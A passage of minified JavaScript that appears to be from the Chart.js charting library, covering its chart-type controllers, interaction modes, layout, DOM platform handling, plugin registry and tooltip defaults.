f.getPixelForValue("object"===typeof h?h:NaN,b,k);h=c?d.getBasePixel():d.getPixelForValue(h,b,k);a._xScale=f;a._yScale=d;a._options=g;a._datasetIndex=k;a._index=b;a._model={backgroundColor:g.backgroundColor,borderColor:g.borderColor,borderWidth:g.borderWidth,hitRadius:g.hitRadius,pointStyle:g.pointStyle,rotation:g.rotation,radius:c?0:g.radius,skip:e.skip||isNaN(l)||isNaN(h),x:l,y:h};a.pivot()},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,
borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=qb(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=qb(c.hoverBorderColor,d(c.borderColor));b.borderWidth=qb(c.hoverBorderWidth,c.borderWidth);b.radius=c.radius+c.hoverRadius},_resolveDataElementOptions:function(a,b){var c=this.chart,d=this.getDataset(),e=a.custom||{},f=d.data[b]||{},g=E.prototype._resolveDataElementOptions.apply(this,arguments);d={chart:c,dataIndex:b,dataset:d,datasetIndex:this.index};
this._cachedDataOpts===g&&(g=k.extend({},g));g.radius=jd([e.radius,f.r,this._config.radius,c.options.elements.point.radius],d,b);return g}}),Va=k.valueOrDefault,fa=Math.PI,R=2*fa,ha=fa/2;t._set("doughnut",{animation:{animateRotate:!0,animateScale:!1},hover:{mode:"single"},legendCallback:function(a){var b=document.createElement("ul"),c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));
var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):
[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c]&&(g.data[c].hidden=!g.data[c].hidden)}d.update()}},cutoutPercentage:50,rotation:-ha,circumference:R,tooltips:{callbacks:{title:function(){return""},label:function(a,b){var c=b.labels[a.index],d=": "+b.datasets[a.datasetIndex].data[a.index];k.isArray(c)?(c=c.slice(),c[0]+=d):c+=d;return c}}}});var mc=E.extend({dataElementType:F.Arc,linkScales:k.noop,_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),
getRingIndex:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&++b;return b},update:function(a){var b=this.chart,c=b.chartArea,d=b.options,e=1,f=1,g=0,h=0,k=this.getMeta(),l=k.data,n=d.cutoutPercentage/100||0,p=d.circumference,q=this._getRingWeight(this.index);if(p<R){e=d.rotation%R;e+=e>=fa?-R:e<-fa?R:0;f=e+p;p=Math.cos(e);d=Math.sin(e);var r=Math.cos(f),u=Math.sin(f);g=e===-fa||f>=fa?-1:Math.min(p,p*n,r,r*n);h=e<=-ha&&f>=-ha||f>=fa+ha?-1:Math.min(d,d*n,u,u*n);p=0>=e&&0<=f||f>=
R?1:Math.max(p,p*n,r,r*n);d=e<=ha&&f>=ha||f>=R+ha?1:Math.max(d,d*n,u,u*n);e=(p-g)/2;f=(d-h)/2;g=-(p+g)/2;h=-(d+h)/2}p=0;for(d=l.length;p<d;++p)l[p]._options=this._resolveDataElementOptions(l[p],p);b.borderWidth=this.getMaxBorderWidth();b.outerRadius=Math.max(Math.min((c.right-c.left-b.borderWidth)/e,(c.bottom-c.top-b.borderWidth)/f)/2,0);b.innerRadius=Math.max(b.outerRadius*n,0);b.radiusLength=(b.outerRadius-b.innerRadius)/(this._getVisibleDatasetWeightTotal()||1);b.offsetX=g*b.outerRadius;b.offsetY=
h*b.outerRadius;k.total=this.calculateTotal();this.outerRadius=b.outerRadius-b.radiusLength*this._getRingWeightOffset(this.index);this.innerRadius=Math.max(this.outerRadius-b.radiusLength*q,0);p=0;for(d=l.length;p<d;++p)this.updateElement(l[p],p,a)},updateElement:function(a,b,c){var d=this.chart,e=d.chartArea,f=d.options,g=f.animation,h=(e.left+e.right)/2;e=(e.top+e.bottom)/2;var m=f.rotation,l=f.rotation,n=this.getDataset(),p=c&&g.animateRotate?0:a.hidden?0:this.calculateCircumference(n.data[b])*
(f.circumference/R),q=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_model:{backgroundColor:q.backgroundColor,borderColor:q.borderColor,borderWidth:q.borderWidth,borderAlign:q.borderAlign,x:h+d.offsetX,y:e+d.offsetY,startAngle:m,endAngle:l,circumference:p,outerRadius:c&&g.animateScale?0:this.outerRadius,innerRadius:c&&g.animateScale?0:this.innerRadius,label:k.valueAtIndexOrDefault(n.label,b,d.data.labels[b])}});d=a._model;c&&g.animateRotate||(d.startAngle=0===b?f.rotation:this.getMeta().data[b-
1]._model.endAngle,d.endAngle=d.startAngle+d.circumference);a.pivot()},calculateTotal:function(){var a=this.getDataset(),b=this.getMeta(),c=0,d;k.each(b.data,function(b,f){d=a.data[f];isNaN(d)||b.hidden||(c+=Math.abs(d))});return c},calculateCircumference:function(a){var b=this.getMeta().total;return 0<b&&!isNaN(a)?Math.abs(a)/b*R:0},getMaxBorderWidth:function(a){var b=0,c=this.chart,d;if(!a){var e=0;for(d=c.data.datasets.length;e<d;++e)if(c.isDatasetVisible(e)){d=c.getDatasetMeta(e);a=d.data;if(e!==
this.index)var f=d.controller;break}}if(!a)return 0;e=0;for(d=a.length;e<d;++e){c=a[e];if(f){f._configure();var g=f._resolveDataElementOptions(c,e)}else g=c._options;"inner"!==g.borderAlign&&(c=g.borderWidth,g=g.hoverBorderWidth,b=c>b?c:b,b=g>b?g:b)}return b},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth};b.backgroundColor=Va(c.hoverBackgroundColor,d(c.backgroundColor));
b.borderColor=Va(c.hoverBorderColor,d(c.borderColor));b.borderWidth=Va(c.hoverBorderWidth,c.borderWidth)},_getRingWeightOffset:function(a){for(var b=0,c=0;c<a;++c)this.chart.isDatasetVisible(c)&&(b+=this._getRingWeight(c));return b},_getRingWeight:function(a){return Math.max(Va(this.chart.data.datasets[a].weight,1),0)},_getVisibleDatasetWeightTotal:function(){return this._getRingWeightOffset(this.chart.data.datasets.length)}});t._set("horizontalBar",{hover:{mode:"index",axis:"y"},scales:{xAxes:[{type:"linear",
position:"bottom"}],yAxes:[{type:"category",position:"left",offset:!0,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{mode:"index",axis:"y"}});t._set("global",{datasets:{horizontalBar:{categoryPercentage:.8,barPercentage:.9}}});var ld=lc.extend({_getValueScaleId:function(){return this.getMeta().xAxisID},_getIndexScaleId:function(){return this.getMeta().yAxisID}}),S=k.valueOrDefault,md=k.options.resolve,rb=k.canvas._isPointInArea;t._set("line",{showLines:!0,
spanGaps:!1,hover:{mode:"label"},scales:{xAxes:[{type:"category",id:"x-axis-0"}],yAxes:[{type:"linear",id:"y-axis-0"}]}});var nc=E.extend({datasetElementType:F.Line,dataElementType:F.Point,_datasetElementOptions:"backgroundColor borderCapStyle borderColor borderDash borderDashOffset borderJoinStyle borderWidth cubicInterpolationMode fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},update:function(a){var b=this.getMeta(),c=b.dataset,d=b.data||[],e=this._config,f=this._showLine=S(e.showLine,this.chart.options.showLines);this._xScale=this.getScaleForId(b.xAxisID);this._yScale=this.getScaleForId(b.yAxisID);f&&(void 0!==e.tension&&void 0===e.lineTension&&
(e.lineTension=e.tension),c._scale=this._yScale,c._datasetIndex=this.index,c._children=d,c._model=this._resolveDatasetElementOptions(c),c.pivot());b=0;for(e=d.length;b<e;++b)this.updateElement(d[b],b,a);f&&0!==c._model.tension&&this.updateBezierControlPoints();b=0;for(e=d.length;b<e;++b)d[b].pivot()},updateElement:function(a,b,c){var d=this.getMeta(),e=a.custom||{},f=this.getDataset(),g=this.index,h=f.data[b];f=this._xScale;var k=this._yScale;d=d.dataset._model;var l=this._resolveDataElementOptions(a,
b);var n=f.getPixelForValue("object"===typeof h?h:NaN,b,g);c=c?k.getBasePixel():this.calculatePointY(h,b,g);a._xScale=f;a._yScale=k;a._options=l;a._datasetIndex=g;a._index=b;a._model={x:n,y:c,skip:e.skip||isNaN(n)||isNaN(c),radius:l.radius,pointStyle:l.pointStyle,rotation:l.rotation,backgroundColor:l.backgroundColor,borderColor:l.borderColor,borderWidth:l.borderWidth,tension:S(e.tension,d?d.tension:0),steppedLine:d?d.steppedLine:!1,hitRadius:l.hitRadius}},_resolveDatasetElementOptions:function(a){var b=
this._config,c=a.custom||{},d=this.chart.options,e=d.elements.line,f=E.prototype._resolveDatasetElementOptions.apply(this,arguments);f.spanGaps=S(b.spanGaps,d.spanGaps);f.tension=S(b.lineTension,e.tension);f.steppedLine=md([c.steppedLine,b.steppedLine,e.stepped]);b=b.clip;d=this._yScale;e=f.borderWidth/2;c=Jb(this._xScale,e);d=Jb(d,e);e=S(b,{top:d.end,right:c.end,bottom:d.start,left:c.start});k.isObject(e)?(b=e.top,c=e.right,d=e.bottom,e=e.left):b=c=d=e;f.clip={top:b,right:c,bottom:d,left:e};return f},
calculatePointY:function(a,b,c){var d=this.chart,e=this._yScale,f=0,g=0;if(e.options.stacked){var h=+e.getRightValue(a);var k=d._getSortedVisibleDatasetMetas();var l=k.length;for(a=0;a<l;++a){var n=k[a];if(n.index===c)break;var p=d.data.datasets[n.index];"line"===n.type&&n.yAxisID===e.id&&(p=+e.getRightValue(p.data[b]),0>p?g+=p||0:f+=p||0)}return 0>h?e.getPixelForValue(g+h):e.getPixelForValue(f+h)}return e.getPixelForValue(a)},updateBezierControlPoints:function(){var a=this.chart,b=this.getMeta(),
c=b.dataset._model,d=a.chartArea;b=b.data||[];var e;c.spanGaps&&(b=b.filter(function(a){return!a._model.skip}));if("monotone"===c.cubicInterpolationMode)k.splineCurveMonotone(b);else{var f=0;for(e=b.length;f<e;++f){var g=b[f]._model;var h=k.splineCurve(k.previousItem(b,f)._model,g,k.nextItem(b,f)._model,c.tension);g.controlPointPreviousX=h.previous.x;g.controlPointPreviousY=h.previous.y;g.controlPointNextX=h.next.x;g.controlPointNextY=h.next.y}}if(a.options.elements.line.capBezierPoints)for(f=0,e=
b.length;f<e;++f)g=b[f]._model,rb(g,d)&&(0<f&&rb(b[f-1]._model,d)&&(g.controlPointPreviousX=Math.max(Math.min(g.controlPointPreviousX,d.right),d.left),g.controlPointPreviousY=Math.max(Math.min(g.controlPointPreviousY,d.bottom),d.top)),f<b.length-1&&rb(b[f+1]._model,d)&&(g.controlPointNextX=Math.max(Math.min(g.controlPointNextX,d.right),d.left),g.controlPointNextY=Math.max(Math.min(g.controlPointNextY,d.bottom),d.top)))},draw:function(){var a=this.chart,b=this.getMeta(),c=b.data||[],d=a.chartArea,
e=a.canvas,f=0,g=c.length;if(this._showLine){var h=b.dataset._model.clip;k.canvas.clipArea(a.ctx,{left:!1===h.left?0:d.left-h.left,right:!1===h.right?e.width:d.right+h.right,top:!1===h.top?0:d.top-h.top,bottom:!1===h.bottom?e.height:d.bottom+h.bottom});b.dataset.draw();k.canvas.unclipArea(a.ctx)}for(;f<g;++f)c[f].draw(d)},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};
b.backgroundColor=S(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=S(c.hoverBorderColor,d(c.borderColor));b.borderWidth=S(c.hoverBorderWidth,c.borderWidth);b.radius=S(c.hoverRadius,c.radius)}}),nd=k.options.resolve;t._set("polarArea",{scale:{type:"radialLinear",angleLines:{display:!1},gridLines:{circular:!0},pointLabels:{display:!1},ticks:{beginAtZero:!0}},animation:{animateRotate:!0,animateScale:!0},startAngle:-.5*Math.PI,legendCallback:function(a){var b=document.createElement("ul"),
c=a.data,d=c.datasets;c=c.labels;var e;b.setAttribute("class",a.id+"-legend");if(d.length)for(a=0,e=d[0].data.length;a<e;++a){var f=b.appendChild(document.createElement("li"));var g=f.appendChild(document.createElement("span"));g.style.backgroundColor=d[0].backgroundColor[a];c[a]&&f.appendChild(document.createTextNode(c[a]))}return b.outerHTML},legend:{labels:{generateLabels:function(a){var b=a.data;return b.labels.length&&b.datasets.length?b.labels.map(function(c,d){var e=a.getDatasetMeta(0),f=e.controller.getStyle(d);
return{text:c,fillStyle:f.backgroundColor,strokeStyle:f.borderColor,lineWidth:f.borderWidth,hidden:isNaN(b.datasets[0].data[d])||e.data[d].hidden,index:d}}):[]}},onClick:function(a,b){var c=b.index,d=this.chart,e;var f=0;for(e=(d.data.datasets||[]).length;f<e;++f){var g=d.getDatasetMeta(f);g.data[c].hidden=!g.data[c].hidden}d.update()}},tooltips:{callbacks:{title:function(){return""},label:function(a,b){return b.labels[a.index]+": "+a.yLabel}}}});var od=E.extend({dataElementType:F.Arc,linkScales:k.noop,
_dataElementOptions:"backgroundColor borderColor borderWidth borderAlign hoverBackgroundColor hoverBorderColor hoverBorderWidth".split(" "),_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getDataset(),c=this.getMeta(),d=this.chart.options.startAngle||0,e=this._starts=[],f=this._angles=[],g=c.data;this._updateRadius();c.count=this.countVisibleElements();c=0;for(b=b.data.length;c<b;c++){e[c]=d;var h=this._computeAngle(c);
f[c]=h;d+=h}c=0;for(b=g.length;c<b;++c)g[c]._options=this._resolveDataElementOptions(g[c],c),this.updateElement(g[c],c,a)},_updateRadius:function(){var a=this.chart,b=a.chartArea,c=a.options;a.outerRadius=Math.max(Math.min(b.right-b.left,b.bottom-b.top)/2,0);a.innerRadius=Math.max(c.cutoutPercentage?a.outerRadius/100*c.cutoutPercentage:1,0);a.radiusLength=(a.outerRadius-a.innerRadius)/a.getVisibleDatasetCount();this.outerRadius=a.outerRadius-a.radiusLength*this.index;this.innerRadius=this.outerRadius-
a.radiusLength},updateElement:function(a,b,c){var d=this.chart,e=this.getDataset(),f=d.options,g=f.animation,h=d.scale;d=d.data.labels;var m=h.xCenter,l=h.yCenter;f=f.startAngle;var n=a.hidden?0:h.getDistanceFromCenterForValue(e.data[b]),p=this._starts[b],q=p+(a.hidden?0:this._angles[b]);e=g.animateScale?0:h.getDistanceFromCenterForValue(e.data[b]);var r=a._options||{};k.extend(a,{_datasetIndex:this.index,_index:b,_scale:h,_model:{backgroundColor:r.backgroundColor,borderColor:r.borderColor,borderWidth:r.borderWidth,
borderAlign:r.borderAlign,x:m,y:l,innerRadius:0,outerRadius:c?e:n,startAngle:c&&g.animateRotate?f:p,endAngle:c&&g.animateRotate?f:q,label:k.valueAtIndexOrDefault(d,b,d[b])}});a.pivot()},countVisibleElements:function(){var a=this.getDataset(),b=this.getMeta(),c=0;k.each(b.data,function(b,e){isNaN(a.data[e])||b.hidden||c++});return c},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor,e=k.valueOrDefault;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,
borderWidth:b.borderWidth};b.backgroundColor=e(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=e(c.hoverBorderColor,d(c.borderColor));b.borderWidth=e(c.hoverBorderWidth,c.borderWidth)},_computeAngle:function(a){var b=this.getMeta().count,c=this.getDataset(),d=this.getMeta();return isNaN(c.data[a])||d.data[a].hidden?0:nd([this.chart.options.elements.arc.angle,2*Math.PI/b],{chart:this.chart,dataIndex:a,dataset:c,datasetIndex:this.index},a)}});t._set("pie",k.clone(t.doughnut));t._set("pie",
{cutoutPercentage:0});var ia=k.valueOrDefault;t._set("radar",{spanGaps:!1,scale:{type:"radialLinear"},elements:{line:{fill:"start",tension:0}}});var pd=E.extend({datasetElementType:F.Line,dataElementType:F.Point,linkScales:k.noop,_datasetElementOptions:"backgroundColor borderWidth borderColor borderCapStyle borderDash borderDashOffset borderJoinStyle fill".split(" "),_dataElementOptions:{backgroundColor:"pointBackgroundColor",borderColor:"pointBorderColor",borderWidth:"pointBorderWidth",hitRadius:"pointHitRadius",
hoverBackgroundColor:"pointHoverBackgroundColor",hoverBorderColor:"pointHoverBorderColor",hoverBorderWidth:"pointHoverBorderWidth",hoverRadius:"pointHoverRadius",pointStyle:"pointStyle",radius:"pointRadius",rotation:"pointRotation"},_getIndexScaleId:function(){return this.chart.scale.id},_getValueScaleId:function(){return this.chart.scale.id},update:function(a){var b=this.getMeta(),c=b.dataset;b=b.data||[];var d=this.chart.scale,e=this._config;void 0!==e.tension&&void 0===e.lineTension&&(e.lineTension=
e.tension);c._scale=d;c._datasetIndex=this.index;c._children=b;c._loop=!0;c._model=this._resolveDatasetElementOptions(c);c.pivot();c=0;for(d=b.length;c<d;++c)this.updateElement(b[c],c,a);this.updateBezierControlPoints();c=0;for(d=b.length;c<d;++c)b[c].pivot()},updateElement:function(a,b,c){var d=a.custom||{},e=this.getDataset(),f=this.chart.scale,g=f.getPointPositionForValue(b,e.data[b]);e=this._resolveDataElementOptions(a,b);var h=this.getMeta().dataset._model,k=c?f.xCenter:g.x;c=c?f.yCenter:g.y;
a._scale=f;a._options=e;a._datasetIndex=this.index;a._index=b;a._model={x:k,y:c,skip:d.skip||isNaN(k)||isNaN(c),radius:e.radius,pointStyle:e.pointStyle,rotation:e.rotation,backgroundColor:e.backgroundColor,borderColor:e.borderColor,borderWidth:e.borderWidth,tension:ia(d.tension,h?h.tension:0),hitRadius:e.hitRadius}},_resolveDatasetElementOptions:function(){var a=this._config,b=this.chart.options,c=E.prototype._resolveDatasetElementOptions.apply(this,arguments);c.spanGaps=ia(a.spanGaps,b.spanGaps);
c.tension=ia(a.lineTension,b.elements.line.tension);return c},updateBezierControlPoints:function(){var a=this.getMeta(),b=this.chart.chartArea,c=a.data||[],d;a.dataset._model.spanGaps&&(c=c.filter(function(a){return!a._model.skip}));a=0;for(d=c.length;a<d;++a){var e=c[a]._model;var f=k.splineCurve(k.previousItem(c,a,!0)._model,e,k.nextItem(c,a,!0)._model,e.tension);e.controlPointPreviousX=Math.max(Math.min(f.previous.x,b.right),b.left);e.controlPointPreviousY=Math.max(Math.min(f.previous.y,b.bottom),
b.top);e.controlPointNextX=Math.max(Math.min(f.next.x,b.right),b.left);e.controlPointNextY=Math.max(Math.min(f.next.y,b.bottom),b.top)}},setHoverStyle:function(a){var b=a._model,c=a._options,d=k.getHoverColor;a.$previousStyle={backgroundColor:b.backgroundColor,borderColor:b.borderColor,borderWidth:b.borderWidth,radius:b.radius};b.backgroundColor=ia(c.hoverBackgroundColor,d(c.backgroundColor));b.borderColor=ia(c.hoverBorderColor,d(c.borderColor));b.borderWidth=ia(c.hoverBorderWidth,c.borderWidth);
b.radius=ia(c.hoverRadius,c.radius)}});t._set("scatter",{hover:{mode:"single"},scales:{xAxes:[{id:"x-axis-1",type:"linear",position:"bottom"}],yAxes:[{id:"y-axis-1",type:"linear",position:"left"}]},tooltips:{callbacks:{title:function(){return""},label:function(a){return"("+a.xLabel+", "+a.yLabel+")"}}}});t._set("global",{datasets:{scatter:{showLine:!1}}});var oc={bar:lc,bubble:kd,doughnut:mc,horizontalBar:ld,line:nc,polarArea:od,pie:mc,radar:pd,scatter:nc},pa={modes:{single:function(a,b){var c=Y(b,
a),d=[];ua(a,function(a){if(a.inRange(c.x,c.y))return d.push(a),d});return d.slice(0,1)},label:cb,index:cb,dataset:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);c=c.intersect?$a(a,b):ab(a,b,!1,d);0<c.length&&(c=a.getDatasetMeta(c[0]._datasetIndex).data);return c},"x-axis":function(a,b){return cb(a,b,{intersect:!1})},point:function(a,b){var c=Y(b,a);return $a(a,c)},nearest:function(a,b,c){b=Y(b,a);c.axis=c.axis||"xy";var d=bb(c.axis);return ab(a,b,c.intersect,d)},x:function(a,b,c){var d=
Y(b,a),e=[],f=!1;ua(a,function(a){a.inXRange(d.x)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e},y:function(a,b,c){var d=Y(b,a),e=[],f=!1;ua(a,function(a){a.inYRange(d.y)&&e.push(a);a.inRange(d.x,d.y)&&(f=!0)});c.intersect&&!f&&(e=[]);return e}}},sb=k.extend;t._set("global",{layout:{padding:{top:0,right:0,bottom:0,left:0}}});var H={defaults:{},addBox:function(a,b){a.boxes||(a.boxes=[]);b.fullWidth=b.fullWidth||!1;b.position=b.position||"top";b.weight=b.weight||0;b._layers=
b._layers||function(){return[{z:0,draw:function(){b.draw.apply(b,arguments)}}]};a.boxes.push(b)},removeBox:function(a,b){var c=a.boxes?a.boxes.indexOf(b):-1;-1!==c&&a.boxes.splice(c,1)},configure:function(a,b,c){a=["fullWidth","position","weight"];for(var d=a.length,e=0,f;e<d;++e)f=a[e],c.hasOwnProperty(f)&&(b[f]=c[f])},update:function(a,b,c){if(a){var d=k.options.toPadding((a.options.layout||{}).padding),e=b-d.width,f=c-d.height,g=Cc(a.boxes),h=g.vertical,m=g.horizontal;b=Object.freeze({outerWidth:b,
outerHeight:c,padding:d,availableWidth:e,vBoxMaxWidth:e/2/h.length,hBoxMaxHeight:f/2});var l=sb({maxPadding:sb({},d),w:e,h:f,x:d.left,y:d.top},d);Bc(h.concat(m),b);Ka(h,l,b);Ka(m,l,b)&&Ka(h,l,b);Dc(l);Lb(g.leftAndTop,l,b);l.x+=l.w;l.y+=l.h;Lb(g.rightAndBottom,l,b);a.chartArea={left:l.left,top:l.top,right:l.left+l.w,bottom:l.top+l.h};k.each(g.chartArea,function(b){b=b.box;sb(b,a.chartArea);b.update(l.w,l.h)})}}},qd={acquireContext:function(a){a&&a.canvas&&(a=a.canvas);return a&&a.getContext("2d")||
null}},tb=Object.freeze({__proto__:null,"default":"/*\n * DOM element rendering detection\n * https://davidwalsh.name/detect-node-insertion\n */\n@keyframes chartjs-render-animation {\n\tfrom { opacity: 0.99; }\n\tto { opacity: 1; }\n}\n\n.chartjs-render-monitor {\n\tanimation: chartjs-render-animation 0.001s;\n}\n\n/*\n * DOM element resizing detection\n * https://github.com/marcj/css-element-queries\n */\n.chartjs-size-monitor,\n.chartjs-size-monitor-expand,\n.chartjs-size-monitor-shrink {\n\tposition: absolute;\n\tdirection: ltr;\n\tleft: 0;\n\ttop: 0;\n\tright: 0;\n\tbottom: 0;\n\toverflow: hidden;\n\tpointer-events: none;\n\tvisibility: hidden;\n\tz-index: -1;\n}\n\n.chartjs-size-monitor-expand > div {\n\tposition: absolute;\n\twidth: 1000000px;\n\theight: 1000000px;\n\tleft: 0;\n\ttop: 0;\n}\n\n.chartjs-size-monitor-shrink > div {\n\tposition: absolute;\n\twidth: 200%;\n\theight: 200%;\n\tleft: 0;\n\ttop: 0;\n}\n"}),
rd=tb&&tb["default"]||tb,Ob=["animationstart","webkitAnimationStart"],sd={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},Nb=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});window.addEventListener("e",null,b)}catch(c){}return a}()?{passive:!0}:!1,pc={disableCSSInjection:!1,_enabled:"undefined"!==typeof window&&
"undefined"!==typeof document,_ensureLoaded:function(a){if(!this.disableCSSInjection){a=a.getRootNode?a.getRootNode():document;a=a.host?a:document.head;var b=rd,c=a.$chartjs||(a.$chartjs={});c.containsStyles||(c.containsStyles=!0,b="/* Chart.js */\n"+b,c=document.createElement("style"),c.setAttribute("type","text/css"),c.appendChild(document.createTextNode(b)),a.appendChild(c))}},acquireContext:function(a,b){"string"===typeof a?a=document.getElementById(a):a.length&&(a=a[0]);a&&a.canvas&&(a=a.canvas);
var c=a&&a.getContext&&a.getContext("2d");if(c&&c.canvas===a){this._ensureLoaded(a);var d=a,e=d.style,f=d.getAttribute("height"),g=d.getAttribute("width");d.$chartjs={initial:{height:f,width:g,style:{display:e.display,height:e.height,width:e.width}}};e.display=e.display||"block";if(null===g||""===g){var h=Mb(d,"width");void 0!==h&&(d.width=h)}if(null===f||""===f)""===d.style.height?d.height=d.width/(b.options.aspectRatio||2):(e=Mb(d,"height"),void 0!==h&&(d.height=e));return c}return null},releaseContext:function(a){var b=
a.canvas;if(b.$chartjs){var c=b.$chartjs.initial;["height","width"].forEach(function(a){var d=c[a];k.isNullOrUndef(d)?b.removeAttribute(a):b.setAttribute(a,d)});k.each(c.style||{},function(a,c){b.style[c]=a});b.width=b.width;delete b.$chartjs}},addEventListener:function(a,b,c){var d=a.canvas;if("resize"===b)Jc(d,c,a);else{var e=c.$chartjs||(c.$chartjs={});e=(e.proxies||(e.proxies={}))[a.id+"_"+b]=function(b){var d=sd[b.type]||b.type,e=k.getRelativePosition(b,a);b=eb(d,a,e.x,e.y,b);c(b)};wa(d,b,e)}},
removeEventListener:function(a,b,c){var d=a.canvas;"resize"===b?(b=d.$chartjs||{},a=b.resizer,delete b.resizer,Ic(d),a&&a.parentNode&&a.parentNode.removeChild(a)):(a=((c.$chartjs||{}).proxies||{})[a.id+"_"+b])&&db(d,b,a)}};k.addEvent=wa;k.removeEvent=db;var qa=k.extend({initialize:function(){},acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},pc._enabled?pc:qd);t._set("global",{plugins:{}});var x={_plugins:[],_cacheId:0,register:function(a){var b=
this._plugins;[].concat(a).forEach(function(a){-1===b.indexOf(a)&&b.push(a)});this._cacheId++},unregister:function(a){var b=this._plugins;[].concat(a).forEach(function(a){a=b.indexOf(a);-1!==a&&b.splice(a,1)});this._cacheId++},clear:function(){this._plugins=[];this._cacheId++},count:function(){return this._plugins.length},getAll:function(){return this._plugins},notify:function(a,b,c){var d=this.descriptors(a),e=d.length,f;for(f=0;f<e;++f){var g=d[f];var h=g.plugin;var k=h[b];if("function"===typeof k){var l=
[a].concat(c||[]);l.push(g.options);if(!1===k.apply(h,l))return!1}}return!0},descriptors:function(a){var b=a.$plugins||(a.$plugins={});if(b.id===this._cacheId)return b.descriptors;var c=[],d=[];a=a&&a.config||{};var e=a.options&&a.options.plugins||{};this._plugins.concat(a.plugins||[]).forEach(function(a){if(-1===c.indexOf(a)){var b=a.id,f=e[b];!1!==f&&(!0===f&&(f=k.clone(t.global.plugins[b])),c.push(a),d.push({plugin:a,options:f||{}}))}});b.descriptors=d;b.id=this._cacheId;return d},_invalidate:function(a){delete a.$plugins}},
ya={constructors:{},defaults:{},registerScaleType:function(a,b,c){this.constructors[a]=b;this.defaults[a]=k.clone(c)},getScaleConstructor:function(a){return this.constructors.hasOwnProperty(a)?this.constructors[a]:void 0},getScaleDefaults:function(a){return this.defaults.hasOwnProperty(a)?k.merge({},[t.scale,this.defaults[a]]):{}},updateScaleDefaults:function(a,b){this.defaults.hasOwnProperty(a)&&(this.defaults[a]=k.extend(this.defaults[a],b))},addScalesToLayout:function(a){k.each(a.scales,function(b){b.fullWidth=
b.options.fullWidth;b.position=b.options.position;b.weight=b.options.weight;H.addBox(a,b)})}},Q=k.valueOrDefault,ub=k.rtl.getRtlAdapter;t._set("global",{tooltips:{enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",
yPadding:6,xPadding:6,caretPadding:2,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,borderColor:"rgba(0,0,0,0)",borderWidth:0,callbacks:{beforeTitle:k.noop,title:function(a,b){var c="",d=b.labels,e=d?d.length:0;if(0<a.length){var f=a[0];f.label?c=f.label:f.xLabel?c=f.xLabel:0<e&&f.index<e&&(c=d[f.index])}return c},afterTitle:k.noop,beforeBody:k.noop,beforeLabel:k.noop,label:function(a,b){var c=b.datasets[a.datasetIndex].label||"";c&&(c+=": ");return c=k.isNullOrUndef(a.value)?
c+a.yLabel:c+a.value},labelColor:function(a,b){var c=b.getDatasetMeta(a.datasetIndex).data[a.index]._view;return{borderColor:c.borderColor,backgroundColor:c.backgroundColor}},labelTextColor:function(){return this._options.bodyFontColor},afterLabel:k.noop,afterBody:k.noop,beforeFooter:k.noop,footer:k.noop,afterFooter:k.noop}}});var qc={average:function(a){if(!a.length)return!1;var b,c=0,d=0,e=0;var f=0;for(b=a.length;f<b;++f){var g=a[f];g&&g.hasValue()&&(g=g.tooltipPosition(),c+=g.x,d+=g.y,++e)}return{x:c/
